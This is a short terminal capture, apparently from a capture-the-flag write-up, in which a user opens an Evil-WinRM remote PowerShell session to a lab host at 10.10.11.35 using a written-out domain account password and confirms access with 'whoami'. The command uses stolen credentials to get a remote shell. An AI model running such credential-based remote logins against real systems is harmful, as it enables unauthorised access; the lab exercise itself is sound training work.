 ┌──(dracozona㉿dracozona)-[~]
└─$ evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for mo
dule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami
cicada\emily.oscars
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>